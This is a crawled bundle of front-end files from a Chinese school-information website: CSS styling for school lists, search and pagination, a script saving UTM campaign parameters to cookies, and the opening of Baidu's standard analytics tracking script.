	height: 2.8rem;
	background: url(../images/zhaopin.png) center no-repeat;
	background-size: 100%
}
.beikao{
	width: 100%;
	height: 2.8rem;
	background: url(../images/beikao.png) center no-repeat;
	background-size: 100%
}
.video_playa {
    position: fixed;
    left: 0;
    top: 0;
    background: #fff;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 111111;
}
#video_closea {
    display: block;
    width: 20px;
    height: 20px;
    background: url(../images/close.png);
    position: absolute;
    top: 12px;
    left:10px;
    cursor: pointer;
    z-index: 99999
}
/* 院校库 */
.root .school-list .content-item[data-v-7ee5fdd4] {
	display: block;
	background-color: #fff;
	margin-bottom: 0.266667rem;
}
.root .school-list .content-item .item-top[data-v-7ee5fdd4] {
	overflow: hidden;
	padding: 0.28rem 0.4rem;
	display: flex;
}
.root .school-list .content-item .item-top .img-bg[data-v-7ee5fdd4] {
	width: 3.706667rem;
	text-align: center;
	margin-right: 0.52rem;
	position: relative;
}
.root .school-list .content-item .item-top .img-bg .img[data-v-7ee5fdd4] {
	width: 2.373333rem;
	position: absolute;
	transform: translate(-50%, -50%);
	left: 50%;
	top: 50%;
}
.root .school-list .content-item .item-top .top-content[data-v-7ee5fdd4] {
	flex: 1;
	display: flex;
	flex-wrap: wrap;
	align-content: space-between;
}
.root .school-list .content-item .item-top .top-content .top-head[data-v-7ee5fdd4] {
	display: flex;
	align-items: center;
}
.root .school-list .content-item .item-top .top-content .top-head .tit[data-v-7ee5fdd4] {
	width: 4rem;
	font-size: 0.4rem;
	font-weight: bold;
	color: #38383a;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.root .school-list .content-item .item-top .top-content .top-head .tag[data-v-7ee5fdd4] {
	background-color: #fec478;
	font-size: 0.24rem;
	font-weight: bold;
	color: #ffffff;
	width: 0.4rem;
	height: 0.4rem;
	border-radius: 0.106667rem;
	line-height: 0.4rem;
	text-align: center;
	margin-left: 0.266667rem;
}
.root .school-list .content-item .item-top .top-content .grade[data-v-7ee5fdd4] {
	font-size: 0.293333rem;
	font-weight: bold;
	color: #38383a;
	width: 100%;
}
.root .school-list .content-item .item-top .top-content .grade .grade-item[data-v-7ee5fdd4] {
	color: #aeaeae;
	font-weight: 400;
}
.root .school-list .content-item .item-foot[data-v-7ee5fdd4] {
	display: flex;
	margin-top: 0.3rem
}
.root .school-list .content-item .item-foot .van-button--block[data-v-7ee5fdd4] {
	height: 0.813333rem;
	font-size: 0.293333rem;
	box-shadow: 0 0 0.173333rem 0 rgba(143, 106, 26, 0.09);
}
.root .school-list .content-item .item-foot .van-button--block .van-button__text[data-v-7ee5fdd4] {
	color: #3e3c3c;
	font-weight: bold;
}
.root .school-list .van-empty[data-v-7ee5fdd4] {
	height: 8rem;
}
.root .school-list .van-empty[data-v-7ee5fdd4] .van-empty__image {
	width: 4rem;
	height: 4rem;
}
.root .school-list .van-empty[data-v-7ee5fdd4] .van-empty__description {
	font-size: 0.293333rem;
}
.root[data-v-7ee5fdd4] .van-list__finished-text {
	font-size: 0.293333rem;
}
.tagParent[data-v-7ee5fdd4] {
	font-size: 0.213333rem;
	overflow-x: auto;
	overflow-y: hidden;
}
.son[data-v-7ee5fdd4] {
	display: flex;
	overflow: auto;
	margin: 0 0.266667rem;
	font-size: 0.16rem;
	width: 7.733333rem;
}
[data-v-7ee5fdd4]::-webkit-scrollbar {
 display: none;
}
[data-v-7ee5fdd4]::-webkit-scrollbar-thumb {
 background-color: rgba(255, 255, 255, 0);
}
.van-tag[data-v-7ee5fdd4] {
	white-space: nowrap;
	margin-left: 0.133333rem;
	padding: 0.133333rem 0.266667rem 0.133333rem 0.133333rem;
	line-height: 1;
	color: #8e8e8e;
	background: #f5f5f5;
	overflow: hidden;
	border-radius: 0.08rem;
}
.van-tag.active[data-v-7ee5fdd4] {
	color: #f9bc87;
	background: #fff6e2;
	position: relative;
}
.van-tag.active[data-v-7ee5fdd4]::after, .van-tag.active[data-v-7ee5fdd4]::before {
 content: '';
 position: absolute;
 right: 0.013333rem;
 bottom: 0.013333rem;
 display: block;
}
.van-tag.active[data-v-7ee5fdd4]::before {
 content: '\F042';
 color: #fff;
 z-index: 2;
 font-size: 0.213333rem;
 font-family: vant-icon;
}
.van-tag.active i[data-v-7ee5fdd4] {
	position: absolute;
	background: #f9bc87;
	width: 0.666667rem;
	height: 0.666667rem;
	right: -0.4rem;
	bottom: -0.333333rem;
	z-index: 1;
	transform: rotate(-45deg);
}

.hotfl{
    width: 100%;
    height: 1rem;
	background:#fff;
}
.hotfl ul li{
	width: 25%;
	float: left;
	line-height: 1rem;
	background: url(../images/xian.png) right center no-repeat;
}
.hotfl ul li a{
	font-size: 0.38rem;
    display: block;
    text-align: center;
}
.hotlb{
	width: 100%;
	margin-top: 0.2rem;
}
.hotlb ul li{
width: 45%;
    float: left;
    background: #fff;
    margin: 2.5%;
    padding-bottom: 0.5rem;
    border-radius: 0.2rem;
    height: 6rem;
    margin-bottom: 0.5rem;
  
}
.hotlb ul li .xwimg{
	height: 3rem;
	border-radius: 0.2rem;
	width: 100%;
	overflow: hidden;
}
.hotlb ul li .xwimg img{
	width: 100%
}
.hotlb ul li .xinwen{
	width: 90%;
	margin: 0 auto;
  position: relative;
}
.hotlb ul li .xinwen span{
   display: block;
  background-color: #fec478;
    font-size: 0.24rem;
    font-weight: bold;
    color: #ffffff;
    width: 0.4rem;
    height: 0.4rem;
    border-radius: 0.106667rem;
    line-height: 0.4rem;
    text-align: center;
   margin-top: 0.2rem;
    margin-bottom: 0.1rem;
}
.hotlb ul li .xinwen h3 a{
	 font-weight: bold;
    color: #38383a;
    font-size: 0.32rem;
    display: block;
    height: 0.5rem;
    overflow: hidden;
    margin-top: 0.2rem;
}
.hotlb ul li .xinwen p{
	color: #b2b2b2;
	font-size: 0.3rem;
    font-weight: 300;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.hotlb ul li .xinwen .xwmore{
	display: block;
	width: 1.44rem;
    height: 0.48rem;
    line-height: 0.48rem;
    background-color: #f3ab56;
    box-shadow: 0.013333rem 0.08rem 0.12rem 0.013333rem rgba(39, 39, 39, 0.1);
    border-radius: 0.133333rem;
    color: #fff;
    font-weight: bold;
    font-size: 0.266667rem;
    text-align: center;
    margin-top: 0.2rem
}
.hotlb ul li .xinwen em{
    width: 50%;
    color: #b2b2b2;
    font-size: 0.24rem;
    margin-left: 0.106667rem;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    position: absolute;
    right: 0;
    bottom: 1%;
    background: url(../images/map.png) left center no-repeat;
    background-size: 12%;
    padding-left: 9%;
}
.search{
	height: 1.226667rem;
    background-color: #f7f7f7;
    width: 100%;
    padding: 0.186667rem 0.546667rem 0.306667rem;
}
.sousuo{
	width: 95%;
	margin: 0 auto;
	background: #fff;
	border-radius:5px;
	height: 0.8rem
}
.sousuo button {
    width: 10%;
    height: 0.8rem;
    background: url(../images/fangda.png) right center no-repeat;
    border: none;
    float:left;
    margin-right: 18px;
    color: #fff;
}
.sousuo input {
    background: none;
    border: none;
    color: #dcdada;
    width: 83%;
    font-size: 14px;
    float: right;
    line-height: 0.8rem;
}
.yxkbj{
    width: 100%;
    height: 1.3rem;
    margin-bottom: 0.5rem;
    position: relative;
}
.yxkbj a img{
width: 5.2%;
    margin-left: 0.5rem;
    margin-top: 0.45rem;
}
.yxkbj span{
    float: right;
    line-height: 1.3rem;
    font-size: 0.41rem;
    font-weight: bold;
    margin-right: 0.5rem;
    color:#b4b4b4;
  background: url(../images/jiantoua.png) right center no-repeat;
  padding-right: 0.5rem;
}
#curr_selected{
    position: absolute;
    z-index: 999;
    margin-top: 0.25rem;
    margin-left: 1.2rem;
}
/*分页*/
.fenye{ text-align:center; color:#666; font-size:14px; line-height:30px; padding:20px 0;}
.fenye .rows{ color:#666; font-size:13px; padding:0 10px;}
.fenye .current{ display: inline-block; color:#cc0000; font-size:14px; padding:0 5px;}
.fenye .num,.fenye .next{display:inline-block; margin:0 3px; padding:0 10px;  border:1px solid #ddd; color:#666; font-size:14px; height:28px; line-height:27px; border-radius:5px;}
.fenye .num:hover,.fenye .next:hover{ background-color:#2fb000; color:#fff; border:1px solid #2fb000;}

.grade-item{
    background: url(../images/xian.jpg) right center no-repeat;
    padding: 0 2%;
}

--- FILE ---
content_type: application/javascript
request_url: http://ibchina.com/Public/Home/xuexiao/js/utmCookie.js
body_size: 1499
content:
!function(e){var n;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var t=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=t,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var t=arguments[e];for(var o in t)n[o]=t[o]}return n}function n(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function t(o){function r(){}function i(n,t,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},r.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var c=JSON.stringify(t);/^[\{\[]/.test(c)&&(t=c)}catch(e){}t=o.write?o.write(t,n):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var f="";for(var u in i)i[u]&&(f+="; "+u,!0!==i[u]&&(f+="="+i[u].split(";")[0]));return document.cookie=n+"="+t+f}}function c(e,t){if("undefined"!=typeof document){for(var r={},i=document.cookie?document.cookie.split("; "):[],c=0;c<i.length;c++){var f=i[c].split("="),u=f.slice(1).join("=");t||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var a=n(f[0]);if(u=(o.read||o)(u,a)||n(u),t)try{u=JSON.parse(u)}catch(e){}if(r[a]=u,e===a)break}catch(e){}}return e?r[e]:r}}return r.set=i,r.get=function(e){return c(e,!1)},r.getJSON=function(e){return c(e,!0)},r.remove=function(n,t){i(n,"",e(t,{expires:-1}))},r.defaults={},r.withConverter=t,r}(function(){})});
//获取url参数
function getQueryVariable(variable){
  var query = window.location.search.substring(1);
  var vars = query.split("&");
  for (var i=0;i<vars.length;i++) {
    var pair = vars[i].split("=");
    if(pair[0] == variable){return pair[1];}
  }
  return(false);
}
var host_200505 = window.location.host.split(".").reverse();
var host_200505_1334 = {domain:"." + host_200505[1] + "." + host_200505[0],expires:30};
console.log(getQueryVariable("utm_source"));
console.log(Cookies.get("utm_source"));
if(!Cookies.get("utm_source") && getQueryVariable("utm_source")){
  Cookies.set("source","网络推广",host_200505_1334);
  Cookies.set("utm_source",getQueryVariable("utm_source"),host_200505_1334);
  Cookies.set("utm_campaign",getQueryVariable("utm_campaign") || "",host_200505_1334);
  Cookies.set("utm_medium",getQueryVariable("utm_medium") || "",host_200505_1334);
  Cookies.set("utm_content",getQueryVariable("utm_content") || "",host_200505_1334);
  Cookies.set("utm_term",getQueryVariable("utm_term") || "",host_200505_1334);
  Cookies.set("keyword",getQueryVariable("keywordid") || "",host_200505_1334);
  Cookies.set("e_keywordid",getQueryVariable("e_keywordid") || "",host_200505_1334);
  Cookies.set("e_keywordid2",getQueryVariable("e_keywordid2") || "",host_200505_1334);
}
//获取Cookie
//Cookies.get("utm_source")



--- FILE ---
content_type: application/javascript
request_url: http://ibchina.com/Public/Home/xuexiao/js/hm.js
body_size: 16589
content:
(function(){var h={},mt={},c={id:"5301a1ebd403ee37293e101ba9d4f7d5",dm:["52zexiao.com"],js:"tongji.baidu.com/hm-web/js/",etrk:[],cetrk:[],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm.52zexiao.com%22%2c%22https%3a%5c%2f%5c%2fm.52zexiao.com%5c%2fzhinan%5c%2f*-view%22%2c%22https%3a%5c%2f%5c%2fm.52zexiao.com%5c%2fschool%5c%2f*%22%5d"],nv:-1,vdur:1800000,age:31536000000,rec:0,rp:[],trust:0,vcard:0,qiao:0,lxb:0,kbtrk:0,pt:0,spa:0,oc:0,aet:'',hca:'E26A2EC12836B1EC',conv:0,med:0,cvcc:'',cvcf:[],apps:''};var t=void 0,v=!0,w=null,x=!1;mt.cookie={};mt.cookie.set=function(a,b,d){var e;d.N&&(e=new Date,e.setTime(e.getTime()+d.N));document.cookie=a+"="+b+(d.domain?"; domain="+d.domain:"")+(d.path?"; path="+d.path:"")+(e?"; expires="+e.toGMTString():"")+(d.Nc?"; secure":"")};mt.cookie.get=function(a){return(a=RegExp("(^| )"+a+"=([^;]*)(;|$)").exec(document.cookie))?a[2]:w};
mt.cookie.kc=function(a,b){try{var d="Hm_ck_"+ +new Date;mt.cookie.set(d,"is-cookie-enabled",{domain:a,path:b,N:t});var e="is-cookie-enabled"===mt.cookie.get(d)?"1":"0";mt.cookie.set(d,"",{domain:a,path:b,N:-1});return e}catch(f){return"0"}};mt.lang={};mt.lang.d=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.Xa=function(a){return mt.lang.d(a,"Number")&&isFinite(a)};mt.lang.F=function(a){return mt.lang.d(a,"String")};mt.lang.isArray=function(a){return mt.lang.d(a,"Array")};
mt.lang.h=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.D=function(a,b){var d=x;if(a==w||!mt.lang.d(a,"Array")||b===t)return d;if(Array.prototype.indexOf)d=-1!==a.indexOf(b);else for(var e=0;e<a.length;e++)if(a[e]===b){d=v;break}return d};mt.url={};mt.url.j=function(a,b){var d=a.match(RegExp("(^|&|\\?|#)("+b+")=([^&#]*)(&|$|#)",""));return d?d[3]:w};
mt.url.Ic=function(a){return(a=a.match(/^(https?:)\/\//))?a[1]:w};mt.url.Pb=function(a){return(a=a.match(/^(https?:\/\/)?([^\/\?#]*)/))?a[2].replace(/.*@/,""):w};mt.url.R=function(a){return(a=mt.url.Pb(a))?a.replace(/:\d+$/,""):a};mt.url.ya=function(a){return(a=a.match(/^(https?:\/\/)?[^\/]*(.*)/))?a[2].replace(/[\?#].*/,"").replace(/^$/,"/"):w};mt.url.Ya=function(a,b){a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(b)};
mt.url.Ea=function(a,b){a="."+a.replace(/:\d+/,"");b="."+b.replace(/:\d+/,"");var d=a.indexOf(b);return-1<d&&d+b.length===a.length};
(function(){var a=mt.lang,b=mt.url;mt.g={};mt.g.Hb=function(a){return document.getElementById(a)};mt.g.wa=function(a){if(!a)return w;try{a=String(a);if(0===a.indexOf("!HMCQ!"))return a;if(0===a.indexOf("!HMCC!"))return document.querySelector(a.substring(6,a.length));for(var e=a.split(">"),b=document.body,n=e.length-1;0<=n;n--)if(-1<e[n].indexOf("#")){var g=e[n].split("#")[1];(b=document.getElementById(g))||(b=document.getElementById(decodeURIComponent(g)));e=e.splice(n+1,e.length-(n+1));break}for(a=
0;b&&a<e.length;){var l=String(e[a]).toLowerCase();if(!("html"===l||"body"===l)){var n=0,q=e[a].match(/\[(\d+)\]/i),g=[];if(q)n=q[1]-1,l=l.split("[")[0];else if(1!==b.childNodes.length){for(var r=0,u=0,m=b.childNodes.length;u<m;u++){var s=b.childNodes[u];1===s.nodeType&&s.nodeName.toLowerCase()===l&&r++;if(1<r)return w}if(1!==r)return w}for(r=0;r<b.childNodes.length;r++)1===b.childNodes[r].nodeType&&b.childNodes[r].nodeName.toLowerCase()===l&&g.push(b.childNodes[r]);if(!g[n])return w;b=g[n]}a++}return b}catch(k){return w}};
mt.g.ya=function(a,e){var b=[],n=[];if(!a)return n;for(;a.parentNode!=w;){for(var g=0,l=0,q=a.parentNode.childNodes.length,r=0;r<q;r++){var u=a.parentNode.childNodes[r];if(u.nodeName===a.nodeName&&(g++,u===a&&(l=g),0<l&&1<g))break}if((q=""!==a.id)&&e){b.unshift("#"+encodeURIComponent(a.id));break}else q&&(q="#"+encodeURIComponent(a.id),q=0<b.length?q+">"+b.join(">"):q,n.push(q)),b.unshift(encodeURIComponent(String(a.nodeName).toLowerCase())+(1<g?"["+l+"]":""));a=a.parentNode}n.push(b.join(">"));return n};
mt.g.ha=function(a){return(a=mt.g.ya(a,v))&&a.length?String(a[0]):""};mt.g.Sb=function(a){return mt.g.ya(a,x)};mt.g.Qa=function(a){var e;for(e="A";(a=a.parentNode)&&1==a.nodeType;)if(a.tagName==e)return a;return w};mt.g.Lb=function(a){return 9===a.nodeType?a:a.ownerDocument||a.document};mt.g.Ra=function(a){var e={top:0,left:0};if(!a)return e;var b=mt.g.Lb(a).documentElement;"undefined"!==typeof a.getBoundingClientRect&&(e=a.getBoundingClientRect());return{top:e.top+(window.pageYOffset||b.scrollTop)-
(b.clientTop||0),left:e.left+(window.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}};mt.g.getAttribute=function(a,e){var b=a.getAttribute&&a.getAttribute(e)||w;if(!b&&a.attributes&&a.attributes.length)for(var n=a.attributes,g=n.length,l=0;l<g;l++)n[l].nodeName===e&&(b=n[l].nodeValue);return b};mt.g.Q=function(a){var b="document";a.tagName!==t&&(b=a.tagName);return b.toLowerCase()};mt.g.Wb=function(b){var e="";b.textContent?e=a.trim(b.textContent):b.innerText&&(e=a.trim(b.innerText));e&&(e=e.replace(/\s+/g,
" ").substring(0,255));return e};mt.g.P=function(d,e){var f;a.F(d)&&0===String(d).indexOf("!HMCQ!")?(f=String(d),f=b.j(document.location.href,f.substring(6,f.length))):a.F(d)||(f=mt.g.Q(d),"input"===f&&e&&("button"===d.type||"submit"===d.type)?f=a.trim(d.value)||"":"input"===f&&!e&&"password"!==d.type?f=a.trim(d.value)||"":"img"===f?(f=mt.g.getAttribute,f=f(d,"alt")||f(d,"title")||f(d,"src")):f="body"===f||"html"===f?["(hm-default-content-for-",f,")"].join(""):mt.g.Wb(d));return String(f||"").substring(0,
255)};(function(){(mt.g.qc=function(){function a(){if(!a.ka){a.ka=v;for(var b=0,e=n.length;b<e;b++)n[b]()}}function b(){try{document.documentElement.doScroll("left")}catch(f){setTimeout(b,1);return}a()}var f=x,n=[],g;document.addEventListener?g=function(){document.removeEventListener("DOMContentLoaded",g,x);a()}:document.attachEvent&&(g=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",g),a())});(function(){if(!f)if(f=v,"complete"===document.readyState)a.ka=v;
else if(document.addEventListener)document.addEventListener("DOMContentLoaded",g,x),window.addEventListener("load",a,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",g);window.attachEvent("onload",a);var l=x;try{l=window.frameElement==w}catch(q){}document.documentElement.doScroll&&l&&b()}})();return function(b){a.ka?b():n.push(b)}}()).ka=x})();return mt.g})();mt.event={};
mt.event.e=function(a,b,d){a.attachEvent?a.attachEvent("on"+b,function(b){d.call(a,b)}):a.addEventListener&&a.addEventListener(b,d,x)};mt.event.preventDefault=function(a){a.preventDefault?a.preventDefault():a.returnValue=x};
(function(){var a=mt.event;mt.f={};mt.f.Ca=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.f.Hc=function(){if(document.documentMode)return document.documentMode;var a=/msie (\d+\.\d+)/i.exec(navigator.userAgent);return a?+a[1]||0:0};mt.f.Kc=function(){try{return!!navigator.userAgent.match(/safari/i)&&!navigator.userAgent.match(/chrome/i)&&"undefined"!==typeof document.body.style.webkitFilter&&!window.chrome}catch(a){return x}};mt.f.cookieEnabled=navigator.cookieEnabled;mt.f.javaEnabled=navigator.javaEnabled();
mt.f.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.f.sc=(window.screen.width||0)+"x"+(window.screen.height||0);mt.f.colorDepth=window.screen.colorDepth||0;mt.f.Ub=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&a.body.scrollTop||0,10)};mt.f.Ua=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.f.C=
function(){return mt.f.Ub()+mt.f.Ua()};mt.f.nb=0;mt.f.Yb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.f.orientation=0;(function(){function b(){var a=0;window.orientation!==t&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==t)&&(a=screen.orientation.angle);mt.f.orientation=a;mt.f.nb=mt.f.Yb()}b();a.e(window,"orientationchange",b)})();return mt.f})();mt.G={};
mt.G.parse=function(a){return(new Function("return ("+a+")"))()};
mt.G.stringify=function(){function a(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var b=d[a];if(b)return b;b=a.charCodeAt();return"\\u00"+Math.floor(b/16).toString(16)+(b%16).toString(16)}));return'"'+a+'"'}function b(a){return 10>a?"0"+a:a}var d={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(e){switch(typeof e){case "undefined":return"undefined";case "number":return isFinite(e)?String(e):"null";case "string":return a(e);case "boolean":return String(e);
default:if(e===w)return"null";if(e instanceof Array){var f=["["],d=e.length,g,l,q;for(l=0;l<d;l++)switch(q=e[l],typeof q){case "undefined":case "function":case "unknown":break;default:g&&f.push(","),f.push(mt.G.stringify(q)),g=1}f.push("]");return f.join("")}if(e instanceof Date)return'"'+e.getFullYear()+"-"+b(e.getMonth()+1)+"-"+b(e.getDate())+"T"+b(e.getHours())+":"+b(e.getMinutes())+":"+b(e.getSeconds())+'"';g=["{"];l=mt.G.stringify;for(d in e)if(Object.prototype.hasOwnProperty.call(e,d))switch(q=
e[d],typeof q){case "undefined":case "unknown":case "function":break;default:f&&g.push(","),f=1,g.push(l(d)+":"+l(q))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.ra=function(){if(!mt.localStorage.m)try{mt.localStorage.m=document.createElement("input"),mt.localStorage.m.type="hidden",mt.localStorage.m.style.display="none",mt.localStorage.m.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.m)}catch(a){return x}return v};
mt.localStorage.set=function(a,b,d){var e=new Date;e.setTime(e.getTime()+d||31536E6);try{window.localStorage?(b=e.getTime()+"|"+b,window.localStorage.setItem(a,b)):mt.localStorage.ra()&&(mt.localStorage.m.expires=e.toUTCString(),mt.localStorage.m.load(document.location.hostname),mt.localStorage.m.setAttribute(a,b),mt.localStorage.m.save(document.location.hostname))}catch(f){}};
mt.localStorage.get=function(a){if(window.localStorage){if(a=window.localStorage.getItem(a)){var b=a.indexOf("|"),d=a.substring(0,b)-0;if(d&&d>(new Date).getTime())return a.substring(b+1)}}else if(mt.localStorage.ra())try{return mt.localStorage.m.load(document.location.hostname),mt.localStorage.m.getAttribute(a)}catch(e){}return w};
mt.localStorage.remove=function(a){if(window.localStorage)window.localStorage.removeItem(a);else if(mt.localStorage.ra())try{mt.localStorage.m.load(document.location.hostname),mt.localStorage.m.removeAttribute(a),mt.localStorage.m.save(document.location.hostname)}catch(b){}};mt.sessionStorage={};mt.sessionStorage.set=function(a,b){try{window.sessionStorage&&window.sessionStorage.setItem(a,b)}catch(d){}};
mt.sessionStorage.get=function(a){try{return window.sessionStorage?window.sessionStorage.getItem(a):w}catch(b){return w}};mt.sessionStorage.remove=function(a){try{window.sessionStorage&&window.sessionStorage.removeItem(a)}catch(b){}};mt.jb={};mt.jb.log=function(a,b){var d=new Image,e="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[e]=d;d.onload=function(){d.onload=w;d=window[e]=w;b&&b(a)};d.src=a};mt.lb={};
mt.lb.Xb=function(){var a="";if(navigator.plugins&&navigator.mimeTypes.length){var b=navigator.plugins["Shockwave Flash"];b&&b.description&&(a=b.description.replace(/^.*\s+(\S+)\s+\S+$/,"$1"))}else if(window.ActiveXObject)try{if(b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))(a=b.GetVariable("$version"))&&(a=a.replace(/^.*\s+(\d+),(\d+).*$/,"$1.$2"))}catch(d){}return a};
h.w={Jc:"http://tongji.baidu.com/hm-web/welcome/ico",Ha:"hm.baidu.com/hm.gif",tb:/^(tongji|hmcdn).baidu.com$/,Bc:"tongji.baidu.com",bc:"hmmd",dc:"hmpl",Ec:"utm_medium",ac:"hmkw",Gc:"utm_term",Zb:"hmci",Dc:"utm_content",ec:"hmsr",Fc:"utm_source",$b:"hmcu",Cc:"utm_campaign",M:0,J:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",la:"https:",Lc:0,yb:6E5,Mc:6E5,tc:5E3,zb:5,ca:1024,xb:1,X:2147483647,mb:"hca kb cc cf ci ck cl cm cp cu cw ds vl ep et fl ja ln lo lt rnd si su v cv lv api sn r ww p ct u tt".split(" "),
T:v,Na:["a","input","button"],Ka:{id:"data-hm-id",ba:"data-hm-class",aa:"data-hm-xpath",content:"data-hm-content",oa:"data-hm-tag",link:"data-hm-link"},Ma:"data-hm-enabled",La:"data-hm-disabled",nc:"https://hmcdn.baidu.com/static/tongji/plugins/",eb:["UrlChangeTracker","OcpcCbHm"]};(function(){var a={B:{},e:function(a,d){this.B[a]=this.B[a]||[];this.B[a].push(d)},K:function(a,d){this.B[a]=this.B[a]||[];for(var e=this.B[a].length,f=0;f<e;f++)this.B[a][f](d)}};return h.s=a})();
(function(){var a=mt.lang,b=/^https?:\/\//,d={Kb:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(d){}return b},Za:function(a,b){return d.$a(h.c&&h.c.b&&h.c.b.u,a,b)||d.$a(document.location.href,a,b)},$a:function(a,f,d){if(a===t)return x;b.test(f)||(a=a.replace(b,""));f=f.replace(/\/$/,"");a=a.replace(/\/$/,"");d&&(a=a.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+f.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(a)},O:function(b,f){var n=d.Kb(b);if(!a.d(n,
"Undefined")){if(a.d(n,"Array")){for(var g=0;g<n.length;g++)if(d.Za(n[g],f))return v;return x}if(a.d(n,"Object")){var g=[],l;for(l in n)n.hasOwnProperty(l)&&d.Za(l,f)&&(g=g.concat(n[l]));return g}}}};return h.ea=d})();
(function(){function a(a,e){var f=document.createElement("script");f.charset="utf-8";b.d(e,"Function")&&(f.readyState?f.onreadystatechange=function(){if("loaded"===f.readyState||"complete"===f.readyState)f.onreadystatechange=w,e()}:f.onload=function(){e()});f.src=a;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(f,n)}var b=mt.lang;return h.load=a})();
(function(){var a=mt.url,b=mt.cookie,d=mt.localStorage,e=mt.sessionStorage,f={getData:function(a){try{return b.get(a)||e.get(a)||d.get(a)}catch(g){}},setData:function(a,g,l){try{b.set(a,g,{domain:f.ga(),path:f.va(),N:l}),l?d.set(a,g,l):e.set(a,g)}catch(q){}},removeData:function(a){try{b.set(a,"",{domain:f.ga(),path:f.va(),N:-1}),e.remove(a),d.remove(a)}catch(g){}},ga:function(){for(var b=document.location.hostname,e=0,f=c.dm.length;e<f;e++)if(a.Ea(b,c.dm[e]))return c.dm[e].replace(/(:\d+)?[/?#].*/,
"");return b},va:function(){for(var b=0,e=c.dm.length;b<e;b++){var f=c.dm[b];if(-1<f.indexOf("/")&&a.Ya(document.location.href,f))return f.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.da=f})();
(function(){var a=mt.lang,b=mt.G,d=h.da,e={pageview:{},session:{},autoEventTracking:{},customEvent:{},user:{}},f={user:1,session:2,pageview:3,autoEventTracking:3,customEvent:3,others:3},n=["session","user"],g="Hm_up_"+c.id,l={init:function(){l.hc()},hc:function(){try{var q=b.parse(decodeURIComponent(d.getData(g)));a.d(q,"Object")&&(e.user=q)}catch(r){}},t:function(a){var b={};e[a]!==t&&(b=e[a]);a=this.za();for(var f in b)b.hasOwnProperty(f)&&(a[f]=b[f]);return a},za:function(){for(var a={},b,f=n.length-
1;0<=f;f--){b=e[n[f]];for(var m in b)b.hasOwnProperty(m)&&(a[m]=b[m])}return a},setProperty:function(f,r,g){var m=e[f];if(a.d(m,"Object")&&a.d(r,"Object")){for(var s in r)if(r.hasOwnProperty(s)){var k=a.h(String(s));if(g||!/^_/.test(k)&&!/_$/.test(k)||/^(_iden|ei_|ec_|ex_|en_|et_|el_)$/.test(k)){var p=r[s];if(p==w)delete m[k];else{if(a.d(p,"Object")||a.d(p,"Array"))p=b.stringify(p);p=a.h(String(p));l.jc(f,k,p)&&(m[k]={value:p,scope:l.Ta(f)})}}}"user"===f&&l.Fa()}},n:function(b){b!==t&&("userId"===
b&&a.d(e.user,"Object")?(delete e.user.uid_,l.Fa()):"user"===b&&a.d(e.user,"Object")?(b=e.user.uid_,e.user=b===t?{}:{uid_:b},l.Fa()):e[b]!==t&&(e[b]={}))},Fa:function(){try{d.setData(g,encodeURIComponent(b.stringify(e.user)),c.age)}catch(a){}},jc:function(a,b,f){var m=v,s=e[a];if(256<encodeURIComponent(String(b)).length||256<encodeURIComponent(String(f)).length)m=x;else{var k=s[b];s[b]={value:f,scope:l.Ta(a)};a=l.I(l.t(a));2048<encodeURIComponent(a).length&&(k!==t?s[b]=k:delete s[b],m=x)}return m},
I:function(a){var b=[],e,m;for(m in a)a.hasOwnProperty(m)&&(e=[m,a[m].value],(1===a[m].scope||2===a[m].scope)&&e.push(a[m].scope),b.push(e.join("*")));return b.join("!")},Ta:function(a){a=f[a];return a!==t?a:f.others}};return h.L=l})();
